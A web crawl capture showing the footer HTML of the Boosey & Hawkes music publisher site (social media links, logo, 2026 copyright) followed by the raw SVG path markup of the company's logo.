            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/booseyandhawkes_ACC.svg
body_size: 3348
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 609.6 195.2"><defs><style>.cls-1{fill:#2b8d93;}.cls-2{fill:#231f20;}</style></defs><path class="cls-1" d="M353.2,17.2a20,20,0,0,1,.28,8.72c-1.93,11.64-17.36,17.62-31.57,20.34C334.36,50.44,340.5,61.6,340.5,74.6c0,17.83-13.62,42.08-45.06,42.08-30.23,0-46-23.4-46-45.65,0-13.9,11.1-36,33.32-40.57-5.4-2.76-9.13-8.77-9.13-14.21,0-7.36,7.32-14,17.29-14.3a28.26,28.26,0,0,1,11.92,2.16,1.54,1.54,0,0,0,1.68-.46A44.59,44.59,0,0,0,306,15.75l-.23.18C302,9.59,296.53,6.09,291.2,6.49c-4.21.32-10.32,3.3-10.32,11a12.43,12.43,0,0,0,9.75,12.39,12.67,12.67,0,0,0,0,4.06c-6.95,0-31.17,6.37-31.17,38,0,30.08,24.94,40.21,36.13,40.21,20.76,0,36.42-13,36.42-39.91,0-17.53-13.3-23-17.53-23-7,0-15.11,4.23-15.11,14.51a13.63,13.63,0,0,0,6.31,11.39,36.77,36.77,0,0,0-11.16,0,19.77,19.77,0,0,1-2.61-10.17c.22-11.19,11.61-17.81,25.9-19.93,13.83-2,26.16-10.27,27.71-19.68a15.1,15.1,0,0,0-1.32-8.12A30,30,0,0,0,353.2,17.2Z"/><path d="M2,79.12c1.9-1,2.11-2.32,2.36-3.85a105.77,105.77,0,0,0,.32-11.45V54.54c0-8.23,0-9.7-.13-11.39S4.06,39.63,2,39.26c2.64,0,4.71.15,5,.15,1.52,0,2.45-.16,5.36-.16,10.38,0,12.58,5.27,12.58,7.91,0,4.32-2.15,6.91-5.12,9.49,4.68,1.21,9.82,5,9.82,11.13,0,5.64-4.94,11.49-15.76,11.49C12.38,79.27,7.46,79,7,79,6.64,79,3.87,79.12,2,79.12ZM9.07,55.34c0,.35.12.45.42.55a21.59,21.59,0,0,0,3.47.2c3.37,0,4.21-.1,5.48-1.3a7,7,0,0,0,2.16-5.06c0-4.16-2.22-8.62-8.12-8.62a14.19,14.19,0,0,0-2.69.25c-.54.11-.72.26-.72.56Zm.09,6.27c0,3.85-.09,10.07,0,10.82.18,2.45.18,3.15,2,3.91a15.61,15.61,0,0,0,5.09.75c3.25,0,8.48-1.46,8.48-7.12A11.43,11.43,0,0,0,13.93,58.5c-.79-.1-3.51-.1-4.41-.1-.24,0-.36.1-.36.35Z"/><path d="M57.54,38.51c11.87,0,20.73,7.49,20.73,19.78,0,11.81-8.34,21.57-21,21.57-14.45,0-20.47-11.24-20.47-20.73C36.76,50.59,43,38.51,57.54,38.51Zm1,38.81c4.51,0,13.83-3,13.83-17.6,0-12-7.32-18.9-15.23-18.9-8.37,0-14.63,5.93-14.63,16.9C42.55,69.39,49.56,77.32,58.58,77.32Z"/><path d="M106.32,38.51C118.19,38.51,127,46,127,58.29c0,11.81-8.33,21.57-21,21.57-14.45,0-20.46-11.24-20.46-20.73C85.54,50.59,91.76,38.51,106.32,38.51Zm1,38.81c4.51,0,13.82-3,13.82-17.6,0-12-7.31-18.9-15.23-18.9-8.36,0-14.63,5.93-14.63,16.9C91.32,69.39,98.34,77.32,107.36,77.32Z"/><path d="M157.09,45.26c-.06-.63-1.25-1.3-1.84-1.73-.26-.19-1.9-2.34-7.55-2.34-4.23,0-7.13,1.64-7.13,5.49,0,3,2.9,4.59,8.67,8.65L151,56.49c7.24,4.91,9,8.18,9.2,12.4.12,2.75-1.51,6.66-5.92,8.92-3.18,1.62-6.73,1.8-10,1.8-2.89,0-5.48-.91-8.39-1.84-.76-.25-.63-.68-.63-2.1,0-2.64,0-5,0-6.12,0-.58-.06-1,.12-.84a8.54,8.54,0,0,1,1,2.53c1,3.88,5.26,5.71,9.37,5.71,5.89,0,9.1-2.68,9.1-6.06,0-3.64-1.18-5.75-6.46-9.49l-2.76-1.95c-6.51-4.59-9.39-7.86-9.39-11.45,0-5.64,4.91-9.49,12.71-9.49a27.36,27.36,0,0,1,5.71.53,11.45,11.45,0,0,0,2.15.26c.49,0,.37.11.37.37S157.09,41.67,157.09,45.26Z"/><path d="M172.48,43.15c-.12-1.79-.59-3.52-2.68-3.89,2.65,0,4.4.15,4.67.15.44,0,12.29,0,13.75-.06a20.83,20.83,0,0,0,2.72-.26c.31-.05.61-.31.93-.31l-.62,6.9c0-.37-.6-1.06-1.12-1.58-1.1-1.1-1.89-1.55-4.7-1.81-1.07-.1-7.14-.16-7.84-.16-.25,0-.38.16-.38.53V56c0,.37.07.53.38.53.83,0,7.78,0,9.23-.11a8.77,8.77,0,0,0,4.25-1.19h0c0,.32-.32,2.24-.51,4-.13,1-.25,3-.25,3.37a4.74,4.74,0,0,0-4.43-3.06c-1.71-.16-7.15-.26-8.22-.26-.32,0-.45.16-.45.37V72.84c0,3.43.31,3.33,6.51,3.33a21.64,21.64,0,0,0,6.08-.58c1.65-.58,2.57-.46,3.84-3.22l-.95,6.92-3.33-.1c-3.27,0-5.37,0-8.87-.06-1.79,0-3.18,0-6,0-.31,0-2.77.11-4.67.11a4.88,4.88,0,0,0,2.7-4Z"/><path d="M215.34,75.27a4.36,4.36,0,0,1-1.86,3.37,2.87,2.87,0,0,1-1.21.48c1.81,0,5.35-.16,5.65-.16s4.51.16,6.32.16a2.87,2.87,0,0,1-1.21-.48,4.39,4.39,0,0,1-1.86-3.37C221,73.05,221,70.84,221,70V65.46a12.45,12.45,0,0,1,1.61-5.28,191.1,191.1,0,0,1,11.15-16.77,12.6,12.6,0,0,1,3-2.77c.69-.42,2.18-1.43,2.85-1.43-1.15,0-5.43.2-5.79.2s-2.83-.2-4.39-.2c-.6,0-1-.15-1,.06a2.46,2.46,0,0,1,1.86,2.26,4.85,4.85,0,0,1-1,2.73c-1.2,1.74-8.84,13.08-10,15.3C218.22,58,209.2,44.63,208.24,43.1a4.46,4.46,0,0,1-.78-2.06,2,2,0,0,1,.84-1.77c-2.35,0-4.57.14-5,.14s-5.07-.16-6.21-.16c.54,0,1.5.84,2.4,1.37,1.08.63,2.06,2.16,3.56,4.11,2.1,2.75,9.83,14.35,10.25,15.19.78,1.53,2.21,2.69,2.21,5.54V70C215.52,70.84,215.52,73.05,215.34,75.27Z"/><path d="M423.66,38.46c.9,2,11.46,25.65,15,33.71,2.25,5.1,4.75,6.14,5,6.39l1,.52c-.9,0-5.65,0-9.8-.1.36-.11.93-1,.4-2.17l-5.39-12.55a.53.53,0,0,0-.54-.32H416.52a.62.62,0,0,0-.6.42l-3.46,8.92a10,10,0,0,0-.84,3.53c0,1.06.91,1.93,2.58,2.27-1.44,0-4.19-.16-4.85-.16s-2.71.16-5.54.16c2.77-.31,4.23-3.16,5.32-5.8Zm4.53,22.4c.29,0,.29-.15.23-.36l-5.05-12.65c-.22-.45-.41-.59-.65,0L417.54,60.5c-.12.26,0,.36.17.36Z"/><path d="M458.12,68.27l12.71-28.85L482.54,68l8.19-23.12a10.56,10.56,0,0,0,.5-3.38,2,2,0,0,0-1.84-2.25l5.38.09c.31,0,1.87-.1,3.35-.13-2,.85-3,3.77-4,6.67L482.17,79.82,469.83,49.51,456.55,79.82,445.32,44.38c-.85-2.79-1.93-4.62-3.3-5.15,2.18,0,4.56.14,5,.14s2.79-.16,5.43-.16a4.42,4.42,0,0,0-1.72.89,2.21,2.21,0,0,0-.72,1.43,35.31,35.31,0,0,0,.92,4.86Z"/><path d="M395.39,75.23c.1,1.8.86,3.54,2.6,3.91-2.38,0-5.39-.16-5.65-.16s-3,.16-5.34.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V58.67a.31.31,0,0,0-.31-.32h-20.7c-.16,0-.32,0-.32.32v5.12c0,5.06,0,9.23.26,11.44.11,1.8.45,3.54,2.19,3.91-2.37,0-5-.16-5.24-.16s-3,.16-5.33.16c1.74-.37,2.49-2.11,2.6-3.91.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.11-11.39s-.86-3.54-2.6-3.91c2.38,0,5.08.16,5.34.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,2.74-.11,11V55.2a.28.28,0,0,0,.32.32h20.7a.28.28,0,0,0,.31-.32V54.09c0-8.23,0-9.29-.1-11s-.86-3.54-2.6-3.91c2.37,0,5.07.16,5.33.16s3-.16,5.34-.16c-1.74.37-2.5,2.11-2.6,3.91s-.11,3.16-.11,11.39v9.28C395.12,68.85,395.12,73,395.39,75.23Z"/><path d="M535.9,39.23c-2.44,1.11-4.8,3.73-7.17,6-1.32,1.27-10.08,10.66-11.19,12,1.37,1.53,12,12.43,14.09,14.46,3.58,3.4,5.39,4.81,7.86,6a10.24,10.24,0,0,0,3.27.68l-.48.74h-3.1c-1.48,0-2.48,0-3.64-.1-2.8-.27-4.12-1.43-6.38-3.22-2.38-2-13.18-13.61-15.72-16.72h-.26l0,4.75c0,5.06,0,9.23.27,11.44.1,1.85.53,3.63,2.12,3.9-1.65,0-4.3-.15-4.71-.15s-3.44.11-5.59.15c1.74-.37,2.49-2.1,2.6-3.9.26-2.21.26-6.38.26-11.44V54.51c0-8.23,0-9.71-.1-11.39s-.86-3.53-2.6-3.9c2.15,0,5.32.15,5.59.15s2.74-.12,4.39-.15c-1.58.27-2,2.05-2.12,3.9-.11,1.68-.11,3.16-.11,11.39v2.75h.21c.9-1,9.61-10.29,11.51-12.35,1.48-1.53,2.82-2.9,2.85-3.8a2.35,2.35,0,0,0-.53-1.9c1.06,0,3.52.16,4.79.16Z"/><path d="M604.87,45.22c-.06-.63-1.25-1.3-1.84-1.72-.27-.19-1.91-2.35-7.55-2.35-4.24,0-7.14,1.65-7.14,5.5,0,3,2.9,4.59,8.67,8.65l1.72,1.16c7.25,4.9,9,8.18,9.2,12.39.12,2.75-1.5,6.66-5.92,8.92-3.17,1.63-6.72,1.8-10,1.8-2.88,0-5.47-.91-8.39-1.84-.75-.24-.62-.67-.62-2.09,0-2.64,0-5,0-6.12,0-.59-.06-1,.12-.85a8.47,8.47,0,0,1,1,2.53c1,3.89,5.25,5.71,9.36,5.71,5.9,0,9.1-2.68,9.1-6,0-3.64-1.17-5.75-6.45-9.5l-2.76-2c-6.51-4.59-9.39-7.86-9.39-11.44,0-5.65,4.91-9.49,12.7-9.49a28,28,0,0,1,5.71.52,11.94,11.94,0,0,0,2.15.27c.49,0,.37.1.37.37Z"/><path d="M550.9,43.12c-.13-1.8-.6-3.52-2.69-3.89,2.65,0,4.4.14,4.68.14.44,0,12.29,0,13.74,0a20.64,20.64,0,0,0,2.72-.26c.32-.06.61-.31.93-.31l-.61,6.89c0-.37-.6-1-1.13-1.58-1.09-1.09-1.89-1.54-4.69-1.8-1.08-.1-7.15-.16-7.84-.16-.26,0-.38.16-.38.53V55.94c0,.37.06.52.38.52.82,0,7.77,0,9.23-.1a8.88,8.88,0,0,0,4.25-1.19h0c0,.31-.33,2.23-.52,4-.12,1.06-.25,3-.25,3.38a4.72,4.72,0,0,0-4.43-3.06c-1.71-.16-7.15-.27-8.22-.27-.32,0-.44.16-.44.37V72.81c0,3.43.3,3.32,6.51,3.32a21.57,21.57,0,0,0,6.07-.58c1.65-.58,2.57-.46,3.84-3.21l-.94,6.92-3.34-.1c-3.26,0-5.37,0-8.87-.06-1.78,0-3.18,0-6,0-.32,0-2.78.12-4.68.12a4.89,4.89,0,0,0,2.7-4Z"/><path class="cls-2" d="M110.94,186H99.64l-2.7,7.13H93.16l10.15-25.52h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78l-4.43-11.45Z"/><path class="cls-2" d="M127.94,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-7.95-6-4.65,0-9.08,3.38-9.08,10s4.43,10.08,9.08,10.08a8.11,8.11,0,0,0,8.13-6.12l3.13,1.15c-1.37,4.79-5.4,8.21-11.26,8.21C134,193.63,127.94,188.84,127.94,180.31Z"/><path class="cls-2" d="M167.64,167c6.41,0,12.81,4.75,12.81,13.28s-6.4,13.32-12.81,13.32-12.81-4.79-12.81-13.32S161.23,167,167.64,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S162.89,190.39,167.64,190.39Z"/><path class="cls-2" d="M202.92,193.09l-13.79-20.81v20.81h-3.52V167.57h4.71l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M211.78,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.11,8.11,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C217.86,193.63,211.78,188.84,211.78,180.31Z"/><path class="cls-2" d="M251.48,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S245.08,167,251.48,167Zm0,23.36c4.75,0,9.22-3.42,9.22-10.08s-4.47-10-9.22-10-9.21,3.38-9.21,10S246.73,190.39,251.48,190.39Z"/><path class="cls-2" d="M276.83,182.65H273v10.44h-3.56V167.57h9.61a7.39,7.39,0,0,1,7.81,7.59,7.14,7.14,0,0,1-6.19,7.24l6.08,10.69h-4.1Zm1.58-3.17c2.88,0,4.83-1.69,4.83-4.32s-1.95-4.42-4.83-4.42H273v8.74Z"/><path class="cls-2" d="M292.09,193.09V167.57H301c6.48,0,12.13,4.43,12.13,12.81s-5.72,12.71-12.2,12.71Zm8.75-3.13c4.72,0,8.68-3.17,8.68-9.58s-3.89-9.68-8.61-9.68h-5.29V190Z"/><path class="cls-2" d="M325.79,180.31c0-8.53,6.33-13.28,12.67-13.28,5.83,0,9.93,3.17,11.23,8.1l-3.28,1.15c-1-3.85-3.78-6-8-6-4.64,0-9.07,3.38-9.07,10s4.43,10.08,9.07,10.08a8.1,8.1,0,0,0,8.13-6.12l3.14,1.15c-1.37,4.79-5.4,8.21-11.27,8.21C331.87,193.63,325.79,188.84,325.79,180.31Z"/><path class="cls-2" d="M365.49,167c6.41,0,12.82,4.75,12.82,13.28s-6.41,13.32-12.82,13.32-12.81-4.79-12.81-13.32S359.09,167,365.49,167Zm0,23.36c4.76,0,9.22-3.42,9.22-10.08s-4.46-10-9.22-10-9.21,3.38-9.21,10S360.74,190.39,365.49,190.39Z"/><path class="cls-2" d="M407.54,193.09V173.22l-8.71,19.87h-3.24L387,173.22v19.87h-3.49V167.57h4.79l9,20.77,9.07-20.77H411v25.52Z"/><path class="cls-2" d="M421.4,182.65v10.44h-3.52V167.57h9.28c4.72,0,7.89,3.27,7.89,7.56s-3.17,7.52-7.89,7.52Zm5.12-3.17c3.05,0,4.93-1.69,4.93-4.32s-1.88-4.42-4.93-4.42H421.4v8.74Z"/><path class="cls-2" d="M452.65,186h-11.3l-2.7,7.13h-3.78L445,167.57h4.07l10.15,25.52h-3.82Zm-10-3.27h8.78L447,171.24Z"/><path class="cls-2" d="M480.59,193.09,466.8,172.28v20.81h-3.53V167.57H468l12.74,19.58V167.57h3.53v25.52Z"/><path class="cls-2" d="M488.47,167.57h4.25l6.62,11.37L506,167.57h4l-9,14.61v10.91h-3.53V182.18Z"/></svg>